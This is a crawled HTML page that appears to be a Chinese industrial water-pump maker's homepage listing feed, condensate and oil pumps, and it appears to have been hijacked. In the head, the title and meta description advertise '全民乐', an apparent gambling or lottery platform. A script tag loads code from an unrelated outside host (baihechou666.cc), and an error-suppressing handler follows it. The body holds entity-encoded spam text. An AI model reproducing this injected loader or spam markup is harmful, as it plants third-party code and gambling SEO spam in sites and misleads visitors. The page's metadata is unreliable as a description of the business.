

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.xqsd99.com/index.php/teacher/list/4.html
body_size: 12088
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>全民乐VⅡ</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="全民乐VⅡ"/>
    <meta name="description" content="全民乐welcome官方为您提供全民乐最新版本注册、全民乐用户登录、全民乐在线入口、全民乐购彩邀请码、全民乐线路导航、全民乐购彩大厅、全民乐平台。"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="http://xqsd99.com/"/>
    <link rel="stylesheet" href="http://xqsd99.com/template/default/assets/css/bootstrap.min.css">
    <link rel="stylesheet" href="http://xqsd99.com/template/default/assets/css/jquery.validator.css">
    <link rel="stylesheet" href="http://xqsd99.com/template/default/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="http://xqsd99.com/template/default/assets/css/app.css">
    <link rel="stylesheet" href="http://xqsd99.com/template/default/assets/css/main.css">
    <script src="http://xqsd99.com/template/default/assets/js/jquery.min.js"></script>
    <script src="http://xqsd99.com/template/default/assets/js/owl.carousel.min.js"></script>
    <script src="http://xqsd99.com/template/default/assets/js/jquery.validator.min.js"></script>
    <script src="http://xqsd99.com/template/default/assets/js/jquery.SuperSlide.2.1.2.js"></script>
    <script>
    var config = {
        homeUrl: 'http://xqsd99.com/',
                mUrl: 'http://m.sygksb.com/',
                copyCode: 0,
        isVisitor: 0
    }
</script>
<script src="http://xqsd99.com/template/default/assets/js/app.js"></script>


<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'https://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '10cf39352ea823530cea055a89213ebe');
</script><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://xqsd99.com/">全民乐VⅡ</a></h1>
<div   id="osm6tkwfj2b"    class="touxx">
    <div   id="osm6tkwfj2b"    class="top1">
        <div   id="osm6tkwfj2b"    class="wh clearfix">
            <div   id="osm6tkwfj2b"    class="wel fl"><p><span style="color: rgb(255, 255, 255);">您好！欢迎进入全民乐VⅡ官方网站！</span></p></div>
            <div   id="osm6tkwfj2b"    class="topLink clearfix">
                <div   id="osm6tkwfj2b"    class="k2 fl">
                    <p><span style="color: rgb(255, 255, 255);">热线电话：024-25112922</span></p>
                </div>
                <div   id="osm6tkwfj2b"    class="k1 fl">
              
                    <a href="http://xqsd99.com/sitemap/">网站地图</a> |
                    <a href="http://xqsd99.com/rss.xml">RSS</a> |
                    <a href="http://xqsd99.com/sitemap.xml">XML</a>
                                        | <a href="http://xqsd99.com/dm/" class="feedback" target="_blank" rel="nofollow">您有<span class="text-warning">45</span>条询盘信息！</a>
                                    </div>
            </div>
        </div>
    </div>

    <div   id="osm6tkwfj2b"    class="top2">
        <div   id="osm6tkwfj2b"    class="wh clearfix">
            <div   id="osm6tkwfj2b"    class="logo">
                <a href="http://xqsd99.com/"><img alt="" src="http://xqsd99.com/data/upload/201910/20191015104546_658.png" /></a>
            </div>
            <div id="menu" >
<ul class="nav clearfix">
        <li>
        <a href="/" >网站首页        </a>
                                 </li>
        <li>
        <a href="http://xqsd99.com/about_about/" >全民乐VⅡ        </a>
                                                    <div   id="osm6tkwfj2b"    class="sec">
                                <a href="http://xqsd99.com/about_about/gsjj9f6.html" >全民乐VⅡ</a>
                                <a href="http://xqsd99.com/about_about/qywh383.html" >企业文化</a>
                                </div>
                                        </li>
        <li>
        <a href="http://xqsd99.com/product/" >产品中心        </a>
                                                    <div   id="osm6tkwfj2b"    class="sec">
                                <a href="http://xqsd99.com/product/gsbb7a/" >给水泵</a>
                                <a href="http://xqsd99.com/product/glgsb282/" >锅炉给水泵</a>
                                <a href="http://xqsd99.com/product/ZDGxzyglgsb44e/" >ZDG型中压锅炉给水泵</a>
                                <a href="http://xqsd99.com/product/LDTNxnjsb0be/" >LDTN型凝结水泵</a>
                                <a href="http://xqsd99.com/product/JNTDNTxnjsbed5/" >JNT、DNT型凝结水泵</a>
                                <a href="http://xqsd99.com/product/NNLxlnbec3/" >N、NL型冷凝泵</a>
                                <a href="http://xqsd99.com/product/Hxlsxlb83e/" >H型立式斜流泵</a>
                                <a href="http://xqsd99.com/product/Shxsxlxb0d6/" >Sh型双吸离心泵</a>
                                <a href="http://xqsd99.com/product/djlxb99f/" >多级离心泵</a>
                                <a href="http://xqsd99.com/product/GSSxssb124/" >GSS型疏水泵</a>
                                <a href="http://xqsd99.com/product/ISIRxdjlxbc3d/" >IS、IR型单级离心泵</a>
                                <a href="http://xqsd99.com/product/YYSxxllxyb86c/" >Y、YS型系列离心油泵</a>
                                <a href="http://xqsd99.com/product/AYxdljlxybda5/" >AY型单两级离心油泵</a>
                                <a href="http://xqsd99.com/product/AYxdjlxyb5b2/" >AY型多级离心油泵</a>
                                <a href="http://xqsd99.com/product/DSJHxsyhglcbe54/" >DSJH型石油化工流程泵</a>
                                <a href="http://xqsd99.com/product/SJAxsyhglcbd11/" >SJA型石油化工流程泵</a>
                                <a href="http://xqsd99.com/product/DYDYPxdjlxyb3c8/" >DY、DYP型多级离心油泵</a>
                                <a href="http://xqsd99.com/product/ZAZExsyhglcb80b/" >ZA、ZE型石油化工流程泵</a>
                                <a href="http://xqsd99.com/product/CZxsyhglcbd05/" >CZ型石油化工流程泵</a>
                                <a href="http://xqsd99.com/product/DKxzklxbac2/" >DK型中开离心泵</a>
                                <a href="http://xqsd99.com/product/DKSxdjzklxb82d/" >DKS型多级中开离心泵</a>
                                <a href="http://xqsd99.com/product/IHxnfsbccd/" >IH型耐腐蚀泵</a>
                                <a href="http://xqsd99.com/product/ZQJxqsdba9e/" >ZQJ型潜水电泵</a>
                                <a href="http://xqsd99.com/product/dzb16e/" >电站泵</a>
                                </div>
                                        </li>
        <li>
        <a href="http://xqsd99.com/news/" >新闻中心        </a>
                                                    <div   id="osm6tkwfj2b"    class="sec">
                                <a href="http://xqsd99.com/news/gsxw51b/" >公司新闻</a>
                                <a href="http://xqsd99.com/news/xyzx2ba/" >行业资讯</a>
                                <a href="http://xqsd99.com/news/cjwt500/" >常见问题</a>
                                </div>
                                        </li>
        <li>
        <a href="http://xqsd99.com/case/" >成功案例        </a>
                                                    <div   id="osm6tkwfj2b"    class="sec">
                                <a href="http://xqsd99.com/case/jzjdcb2/" >成功案例</a>
                                </div>
                                        </li>
        <li>
        <a href="http://xqsd99.com/download/" >下载中心        </a>
                                                    <div   id="osm6tkwfj2b"    class="sec">
                                <a href="http://xqsd99.com/download/19/" >下载分类</a>
                                </div>
                                        </li>
        <li>
        <a href="/inquiry/" >在线留言        </a>
                                 </li>
        <li>
        <a href="http://xqsd99.com/about_contact/" >联系我们        </a>
                                                    <div   id="osm6tkwfj2b"    class="sec">
                                <a href="http://xqsd99.com/about_contact/lxc2e.html" >联系</a>
                                </div>
                                        </li>
    </ul>
</div>

<script type="text/javascript">

$(function(){
    $('.nav > li').hover(function(){
        var sec_count  = $(this).find('.sec a').length;
        var a_height   = $(this).find('.sec a').eq(0).height();
        var sec_height =  sec_count *a_height;
        $(this).find('.sec').stop().animate({height:sec_height},300);
    },function(){
        $(this).find('.sec').stop().animate({height:0},300);
    });
});


</script>        </div>
    </div>
</div>





<div   id="osm6tkwfj2b"    class="x-banner">
    <div   id="osm6tkwfj2b"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="osm6tkwfj2b"    class="banner-item"><a href=""><img src="http://xqsd99.com/data/upload/201912/20191220155129_211.jpg" alt="沈阳水泵厂家" /></a></div>
                <div   id="osm6tkwfj2b"    class="banner-item"><a href=""><img src="http://xqsd99.com/data/upload/201912/20191203135815_439.jpg" alt="给水泵厂家" /></a></div>
                <div   id="osm6tkwfj2b"    class="banner-item"><a href=""><img src="http://xqsd99.com/data/upload/201911/20191127172120_672.jpg" alt="给水泵厂家" /></a></div>
                <div   id="osm6tkwfj2b"    class="banner-item"><a href=""><img src="http://xqsd99.com/data/upload/201911/20191127172130_532.jpg" alt="给水泵厂家" /></a></div>
                <div   id="osm6tkwfj2b"    class="banner-item"><a href=""><img src="http://xqsd99.com/data/upload/201911/20191127172150_984.jpg" alt="凝结水泵厂家" /></a></div>
            </div>
    <div   id="osm6tkwfj2b"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="http://xqsd99.com/data/upload/201912/20191220155129_211.jpg" alt="沈阳水泵厂家" /></a></div>
                <div><a href=""><img src="http://xqsd99.com/data/upload/201912/20191203135815_439.jpg" alt="给水泵厂家" /></a></div>
                <div><a href=""><img src="http://xqsd99.com/data/upload/201911/20191127172120_672.jpg" alt="给水泵厂家" /></a></div>
                <div><a href=""><img src="http://xqsd99.com/data/upload/201911/20191127172130_532.jpg" alt="给水泵厂家" /></a></div>
                <div><a href=""><img src="http://xqsd99.com/data/upload/201911/20191127172150_984.jpg" alt="凝结水泵厂家" /></a></div>
            </div>
</div>


<div   id="osm6tkwfj2b"    class="ss">
    <div   id="osm6tkwfj2b"    class="search wh clearfix">
        <form method="get" name="formsearch" id="formsearch" action="http://xqsd99.com/search.php">

            <input type='text' name='wd' id="keyword" placeholder="请输入关键词"/>
            <input type="submit" id="s_btn" value=""/>
        </form>
        <div   id="osm6tkwfj2b"    class="hotSearch hidden">热门关键词 :<a href="http://xqsd99.com/search.php?wd="></a></div>
    </div>
</div>

<div   id="osm6tkwfj2b"    class="cpzx">
    <div   id="osm6tkwfj2b"    class="wh">
        <div   id="osm6tkwfj2b"    class="ptt">
            <dd>产品中心</dd>
            <dt>Product center</dt>
        </div>
        <div   id="osm6tkwfj2b"    class="pbox clearfix">
            <div   id="osm6tkwfj2b"    class="pleft fl">
                <div   id="osm6tkwfj2b"    class="pt1">
                    <dd>产品系列</dd>
                    <dt>product</dt>
                </div>
                <ul class="psort">
                                                            <li><a href="http://xqsd99.com/product/gsbb7a/">给水泵</a></li>
                                                                                <li><a href="http://xqsd99.com/product/glgsb282/">锅炉给水泵</a></li>
                                                                                <li><a href="http://xqsd99.com/product/ZDGxzyglgsb44e/">ZDG型中压锅炉给水泵</a></li>
                                                                                <li><a href="http://xqsd99.com/product/LDTNxnjsb0be/">LDTN型凝结水泵</a></li>
                                                                                <li><a href="http://xqsd99.com/product/JNTDNTxnjsbed5/">JNT、DNT型凝结水泵</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="product/">查看更多>></a></li>
                </ul>
                <div   id="osm6tkwfj2b"    class="pbox2">
                    <div   id="osm6tkwfj2b"    class="w1">始于2005年</div>
                    <div   id="osm6tkwfj2b"    class="w2">专业 专注 专心</div>
                </div>
            </div>
            <div   id="osm6tkwfj2b"    class="pright fr">
                <ul class="plist1">
                                        <li class="clearfix">
                        <a href="http://xqsd99.com/product/703.html" title="锅炉给水泵厂家" class="img fl">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028101123_658.jpg" alt="锅炉给水泵厂家"/>
                        </a>
                        <div   id="osm6tkwfj2b"    class="pcon fr">
                            <h3><a href="http://xqsd99.com/product/703.html">锅炉给水泵厂家</a></h3>
                            <div   id="osm6tkwfj2b"    class="con1">概述：锅炉给水泵作为锅炉给水或其它高压给水之用，输送介质温度不超过160℃。(中压不超过105℃)性能范围：流量：Q=100～580m3／h(DG高压)Q=36...</div>
                            <div   id="osm6tkwfj2b"    class="xq"><a href="http://xqsd99.com/product/703.html">查看详情</a></div>
                        </div>
                    </li>
                                    </ul>
                
            <div   id="osm6tkwfj2b"    class="contentx">
             <div   id="osm6tkwfj2b"    class="bd">
                    <ul class="plist2 clearfix">
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/703.html" title="锅炉给水泵厂家" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028101123_658.jpg" alt="锅炉给水泵厂家"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/703.html">锅炉给水泵厂家</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/704.html" title="高压锅炉给水泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028101510_183.jpg" alt="高压锅炉给水泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/704.html">高压锅炉给水泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/710.html" title="凝结水泵厂家" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028104257_437.jpg" alt="凝结水泵厂家"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/710.html">凝结水泵厂家</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/709.html" title="LDTN型凝结水泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028103507_679.jpg" alt="LDTN型凝结水泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/709.html">LDTN型凝结水泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/712.html" title="沈阳水泵厂家" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028105133_570.jpg" alt="沈阳水泵厂家"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/712.html">沈阳水泵厂家</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/711.html" title="DNT型凝结水泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028104848_646.jpg" alt="DNT型凝结水泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/711.html">DNT型凝结水泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/723.html" title="YS型系列离心油泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028133052_357.jpg" alt="YS型系列离心油泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/723.html">YS型系列离心油泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/722.html" title="Y型离心油泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028132901_125.jpg" alt="Y型离心油泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/722.html">Y型离心油泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/729.html" title="DSJH型石油化工流程泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028140853_853.jpg" alt="DSJH型石油化工流程泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/729.html">DSJH型石油化工流程泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/728.html" title="DSJH型石油化工流程泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028140041_545.jpg" alt="DSJH型石油化工流程泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/728.html">DSJH型石油化工流程泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/734.html" title="ZA型石油化工流程泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028143941_316.jpg" alt="ZA型石油化工流程泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/734.html">ZA型石油化工流程泵</a></h3>
                    </li>
                                        <li class="fl">
                        <a href="http://xqsd99.com/product/733.html" title="ZE型石油化工流程泵" class="img">
                            <img src="http://xqsd99.com/data/upload/201910/thumb_20191028143530_136.jpg" alt="ZE型石油化工流程泵"/>
                        </a>
                        <h3><a href="http://xqsd99.com/product/733.html">ZE型石油化工流程泵</a></h3>
                    </li>
                                    </ul>
             </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    jQuery(".contentx").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,trigger:"click"});
</script>
<!-- 公司实力及服务体系 -->
<div   id="osm6tkwfj2b"    class="serv wh ">
    <div   id="osm6tkwfj2b"    class="ptt">
        <dd>我们的优势</dd>
        <dt>Our advantages</dt>
    </div>
    <div   id="osm6tkwfj2b"    class="servtil">
        <ul>
                        <li>系统化服务体系 </li>
                        <li>技术精湛 降低成本 </li>
                        <li>精益生产高品质的产品 </li>
                        <li>产品种类齐全 </li>
                    </ul>
    </div>
    <div   id="osm6tkwfj2b"    class="servcon">
                <div   id="osm6tkwfj2b"    class="serv1">
            <div   id="osm6tkwfj2b"    class="serv_p">
                <img src="http://xqsd99.com/data/upload/201912/20191202090807_548.jpg">
            </div>
            <div   id="osm6tkwfj2b"    class="serv_w">
                <h3>系统化服务体系 <span>Systematic Service System</span></h3>
                <div   id="osm6tkwfj2b"    class="serv_wc">
                    我公司以设计、制造、质量控制和设备制造为一体，建立了全员参与的质量保证体系，为客户提供良好的服务。
                </div>
                <a class="more01" href="/about_about/">查看更多</a>
            </div>
        </div>
                <div   id="osm6tkwfj2b"    class="serv1">
            <div   id="osm6tkwfj2b"    class="serv_p">
                <img src="http://xqsd99.com/data/upload/201910/20191009184252_757.jpg">
            </div>
            <div   id="osm6tkwfj2b"    class="serv_w">
                <h3>技术精湛 降低成本 <span>We will improve the product pricing system</span></h3>
                <div   id="osm6tkwfj2b"    class="serv_wc">
                    公司有着较雄厚的加工实力制造能力，有大型立车、精密镗床、大型长轴车床和磨床等关键设备，有较系统完整的工艺规程指导现场工作。
                </div>
                <a class="more01" href="/about_about/">查看更多</a>
            </div>
        </div>
                <div   id="osm6tkwfj2b"    class="serv1">
            <div   id="osm6tkwfj2b"    class="serv_p">
                <img src="http://xqsd99.com/data/upload/201912/20191204142622_894.jpg">
            </div>
            <div   id="osm6tkwfj2b"    class="serv_w">
                <h3>精益生产高品质的产品 <span>Lean Production of High Quality Products</span></h3>
                <div   id="osm6tkwfj2b"    class="serv_wc">
                    我公司建立了全员参与的质量保证体系，设立了专门负责质量工作的质量部，下设产品检验室、计量仪表室、性能试验中心和物理实验室。
                </div>
                <a class="more01" href="/about_about/">查看更多</a>
            </div>
        </div>
                <div   id="osm6tkwfj2b"    class="serv1">
            <div   id="osm6tkwfj2b"    class="serv_p">
                <img src="http://xqsd99.com/data/upload/201912/20191203134329_151.jpg">
            </div>
            <div   id="osm6tkwfj2b"    class="serv_w">
                <h3>产品种类齐全 <span>Full range of products</span></h3>
                <div   id="osm6tkwfj2b"    class="serv_wc">
                    近年来，我公司努力致力于开发新产品和改造老产品。目前公司可生产常规产品13个系列、158个品种、468个规格。为电厂、炼油、石油化工、化工工程等企业提供了高性能的产品和高水平的服务。
                </div>
                <a class="more01" href="/about_about/">查看更多</a>
            </div>
        </div>
            </div>

</div>


<script>
    $(".serv").slide({
        titCell: ".servtil li",
        mainCell: ".servcon",
        titOnClassName: "cur",
        vis: 1,
        scroll: 1,
        effect: "left"
    });
</script>


<div   id="osm6tkwfj2b"    class="box1 pos">
    <div   id="osm6tkwfj2b"    class="wh">
        <div   id="osm6tkwfj2b"    class="box2 clearfix">
            <div   id="osm6tkwfj2b"    class="bwz fl">质量求生存 诚信拓市场<span>Quality for survival integrity to expand the market</span></div>
            <ul class="shu fr clearfix">
             <li><p style="white-space: normal;"><span style="font-size: 30px;"><b class="nub1"></b> +</span></p><p style="white-space: normal;">荣誉证书</p></li>
                <li><p style="white-space: normal;"><span style="font-size: 30px;"><b class="nub2"></b> +</span></p><p style="white-space: normal;">员工</p></li>
                <li><p style="white-space: normal;"><span style="font-size: 30px;"><b class="nub3"></b> +</span></p><p style="white-space: normal;">产品种类</p></li>
                <li><p style="white-space: normal;"><span style="font-size: 30px;"><b class="nub4"></b> +</span></p><p style="white-space: normal;">合作商</p></li>
            </ul>
        </div>
        <div   id="osm6tkwfj2b"    class="honor">
            <!-- 滚动开始 -->

            <ul class="product_list1 clearfix">
                                <li class="fl">
                    <a href="/product/" title="噪音小" class="img"><img
                                src="http://xqsd99.com/data/upload/201910/20191015112444_878.png" alt="噪音小"/></a>
                    <h3>噪音小
                    <p>声音振动小</p>
                    </h3>
                </li>
                                <li class="fl">
                    <a href="/product/" title="运行平稳" class="img"><img
                                src="http://xqsd99.com/data/upload/201910/20191015112458_675.png" alt="运行平稳"/></a>
                    <h3>运行平稳
                    <p>运行平稳可靠</p>
                    </h3>
                </li>
                                <li class="fl">
                    <a href="/product/" title="效率节能" class="img"><img
                                src="http://xqsd99.com/data/upload/201910/20191015112513_942.png" alt="效率节能"/></a>
                    <h3>效率节能
                    <p>其结构、性能、效率等指标先进。</p>
                    </h3>
                </li>
                                <li class="fl">
                    <a href="/product/" title="寿命长" class="img"><img
                                src="http://xqsd99.com/data/upload/201910/20191015112533_795.png" alt="寿命长"/></a>
                    <h3>寿命长
                    <p>寿命长，安装维修方便</p>
                    </h3>
                </li>
                            </ul>

            <!-- 滚动结束 -->
        </div>
    </div>
</div>

<div   id="osm6tkwfj2b"    class="che">
    <div   id="osm6tkwfj2b"    class="wh">
        <div   id="osm6tkwfj2b"    class="ptt">
            <dd>成功案例</dd>
            <dt>Successful cases</dt>
        </div>
        <ul class="clearfix cul">
                                    <li class="fl li1">
                <a href="http://xqsd99.com/case/123.html" title="滕州亿源煤矸石热电有限公司" class="img">
                    <img src="http://xqsd99.com/data/upload/201910/20191028172446_153.jpg" alt="滕州亿源煤矸石热电有限公司"/>
                </a>
                <a href="http://xqsd99.com/case/123.html" title="滕州亿源煤矸石热电有限公司" class="bj1">
                    <div   id="osm6tkwfj2b"    class="cbox">
                        <h3>滕州亿源煤矸石热电有限公司 <span></span></h3>
                    </div>
                </a>
            </li>
            
                                    <li class="fl li2 cli">
                <a href="http://xqsd99.com/case/122.html" title="山东光大电力集团公司热电厂" class="img">
                    <img src="http://xqsd99.com/data/upload/201910/20191028172417_101.jpg" alt="山东光大电力集团公司热电厂"/>
                </a>
                <a href="http://xqsd99.com/case/122.html" title="山东光大电力集团公司热电厂" class="bj1">
                    <div   id="osm6tkwfj2b"    class="cbox">
                        <h3>山东光大电力集团公司热电厂 <span></span></h3>
                    </div>
                </a>
            </li>
            
                                    <li class="fl li3 cli">
                <a href="http://xqsd99.com/case/121.html" title="华电大同第 一热电厂有限公司" class="img">
                    <img src="http://xqsd99.com/data/upload/201910/20191028172316_209.jpg" alt="华电大同第 一热电厂有限公司"/>
                </a>
                <a href="http://xqsd99.com/case/121.html" title="华电大同第 一热电厂有限公司" class="bj1">
                    <div   id="osm6tkwfj2b"    class="cbox">
                        <h3>华电大同第 一热电厂有限公司 <span></span></h3>
                    </div>
                </a>
            </li>
            
                                    <li class="fl li4 cli">
                <a href="http://xqsd99.com/case/120.html" title="大唐安阳发电有限公司" class="img">
                    <img src="http://xqsd99.com/data/upload/201910/20191028172226_746.jpg" alt="大唐安阳发电有限公司"/>
                </a>
                <a href="http://xqsd99.com/case/120.html" title="大唐安阳发电有限公司" class="bj1">
                    <div   id="osm6tkwfj2b"    class="cbox">
                        <h3>大唐安阳发电有限公司 <span></span></h3>
                    </div>
                </a>
            </li>
            
                    </ul>
    </div>
</div>




<div   id="osm6tkwfj2b"    class="abouts pos">
    <div   id="osm6tkwfj2b"    class="wh">
        <div   id="osm6tkwfj2b"    class="ptt">
            <dd>企业简介</dd>
            <dt>ABOUT US</dt>
        </div>
        <div   id="osm6tkwfj2b"    class="acon"><p style="text-indent: 2em;">全民乐VⅡ成立于2005年09月，以销售制造为一体。具有独立法人资格。我公司以设计、制造、质量控制和设备制造，主要生产大中型发电厂的锅炉给水泵、凝结水泵、循环水泵、疏水泵和核电、军工及石油化工、炼油输油、环保等领域的泵类产品。</p><p style="text-indent: 2em;">&#20840;&#27665;&#20048;&#86;&#8545;我公司的生产基地位于沈阳市于洪区，公司有加工实力制造能力，有大型立车、精密镗床、大型长轴车床和磨床等关键设备，有较系统完整的工艺规程指导现场工作。在检验手段中，拥有高速动平衡机，产品精度可达G0.4平衡精度，保证高转速泵（6000转/分）可持续稳定运行，这些是提高产品质量的前提和关键。有X射线频谱分析仪、磁力探伤仪、全相显微镜、超声波探伤仪和全套物理性能试验机等设备，为保证电厂、石油、核电、军工企业用泵的质量信誉奠定了坚实的基础。</p><p style="text-indent: 2em;">&#20840;&#27665;&#20048;&#86;&#8545;我公司建立了全员参与的质量保证体系，设立了专门负责质量工作的质量部，下设产品检验室、计量仪表室、性能试验中心和物理实验室...</p></div>
        <a href="about/">查看详情</a>
    </div>
</div>

<div   id="osm6tkwfj2b"    class="xinwen">
    <div   id="osm6tkwfj2b"    class="wh">
        <div   id="osm6tkwfj2b"    class="ptt">
            <dd>新闻中心</dd>
            <dt>NEW</dt>
        </div>
        <div   id="osm6tkwfj2b"    class="xbox clearfix">
            <div   id="osm6tkwfj2b"    class="nleft fl">
                <div   id="osm6tkwfj2b"    class="ntt clearfix">
                    <div   id="osm6tkwfj2b"    class="nt1 fl">资讯动态</div>
                    <a href="news/gsxw51b/" class="fr">更多 +</a>
                </div>
                <div   id="osm6tkwfj2b"    class="nbox clearfix">
                    <div   id="osm6tkwfj2b"    class="nimg1 fl">
                        <p><img src="/data/upload/201910/1571110027144198.png" title="沈阳水泵厂家" alt="沈阳水泵厂家" width="237" height="343" border="0" vspace="0" style="width: 237px; height: 343px;"/></p>
                    </div>
                    <ul class="news_list1 fr">
                                                <li>
                            <div   id="osm6tkwfj2b"    class="ntime">2024-10-15</div>
                            <a href="http://xqsd99.com/news/531.html" title="凝结水泵的选购指南和使用技巧">
                                凝结水泵的选购指南和使用技巧</a>
                            <div   id="osm6tkwfj2b"    class="sumy">凝结水泵是一种用于将凝结水排出的设备，常用于空调、...</div>
                        </li>
                                                <li>
                            <div   id="osm6tkwfj2b"    class="ntime">2024-04-01</div>
                            <a href="http://xqsd99.com/news/528.html" title="怎样正确操作凝结水泵以避免故障和事故发生？">
                                怎样正确操作凝结水泵以避免故障和事故发生？</a>
                            <div   id="osm6tkwfj2b"    class="sumy">凝结水泵是用于移动或排放凝结水的设备，广泛应用于暖...</div>
                        </li>
                                                <li>
                            <div   id="osm6tkwfj2b"    class="ntime">2023-09-05</div>
                            <a href="http://xqsd99.com/news/525.html" title="如何保养给水泵延长使用寿命？">
                                如何保养给水泵延长使用寿命？</a>
                            <div   id="osm6tkwfj2b"    class="sumy">给水泵是供给给水系统的主要设备，用在各种工农业生产...</div>
                        </li>
                                            </ul>
                </div>
            </div>
            <div   id="osm6tkwfj2b"    class="nright fr">
                <div   id="osm6tkwfj2b"    class="ntt clearfix">
                    <div   id="osm6tkwfj2b"    class="nt1 fl">常见问题</div>
                    <a href="news/cjwt500/" class="fr">更多 +</a>
                </div>
                <div   id="osm6tkwfj2b"    class="nimg2 fl">
                    <p><img src="/data/upload/201910/1571110041412745.png" title="凝结水泵厂家" alt="凝结水泵厂家" width="525" height="142" border="0" vspace="0" style="width: 525px; height: 142px;"/></p>
                </div>
                <ul class="news_list2 fr">
                                        <li>
                        <a href="http://xqsd99.com/news/530.html" title="凝结水泵的材质对性能和寿命有何影响？">
                            凝结水泵的材质对性能和寿命有何影响？</a>
                        <div   id="osm6tkwfj2b"    class="sumy2">凝结水泵的材质对其性能和寿命有非常重要的影响。不同材质的凝结水泵在使用过程中会表现出不同的...</div>
                    </li>
                                        <li>
                        <a href="http://xqsd99.com/news/527.html" title="如何进行凝结水泵的定期检查维护以防止工作中断？">
                            如何进行凝结水泵的定期检查维护以防止工作中断？</a>
                        <div   id="osm6tkwfj2b"    class="sumy2">凝结水泵作为冷却系统中的重要设备，其正常运行对于维持系统稳定运行至关重要。为了防止凝结水泵...</div>
                    </li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


<div   id="osm6tkwfj2b"    class="liu">
    <div   id="osm6tkwfj2b"    class="wh">
        <form action="http://xqsd99.com/inquiry/" id="x-form" method="post">
            <input name="action" type="hidden" value="saveadd1"/>
            <div   id="osm6tkwfj2b"    class="ybox clearfix">
                <div   id="osm6tkwfj2b"    class="yan fl">
                    <input type="text" name="name" placeholder="联系人">
                </div>
                <div   id="osm6tkwfj2b"    class="yan fl">
                    <input type="text" name="contact" placeholder="联系电话">
                </div>
                <div   id="osm6tkwfj2b"    class="yzm fl">
                    <input id="checkcode" name="checkcode" type="text" placeholder="验证码"/>
                    <span class="checkCodeImg"><img id="checkCodeImg"
                                                    src="http://xqsd99.com/source/include/imagecode.php?act=verifycode&width=86&height=34"
                                                    onclick="app.changCode('http://xqsd99.com/', 86, 34)"/></span>
                </div>
                <div   id="osm6tkwfj2b"    class="yan1 fl">
                    <input rows="5" name="content" placeholder="留言"></input>
                </div>
                <div   id="osm6tkwfj2b"    class="tj fr"><input type="submit" class="x-submit" name="btn" value="提交"/></div>
            </div>
        </form>
    </div>
</div>


<div   id="osm6tkwfj2b"    class="foot">
    <div   id="osm6tkwfj2b"    class="wh">
        <div   id="osm6tkwfj2b"    class="dao">
            <p>
                                <a href="/" target="_self">网站首页</a>
                                <a href="http://xqsd99.com/about_about/" target="_self">全民乐VⅡ</a>
                                <a href="http://xqsd99.com/product/" target="_self">产品中心</a>
                                <a href="http://xqsd99.com/news/" target="_self">新闻中心</a>
                                <a href="http://xqsd99.com/case/" target="_self">成功案例</a>
                                <a href="http://xqsd99.com/download/" target="_self">下载中心</a>
                                <a href="/inquiry/" target="_self">在线留言</a>
                                <a href="http://xqsd99.com/about_contact/" target="_self">联系我们</a>&#20840;&#27665;&#20048;&#86;&#8545;
                            </p>
        </div>
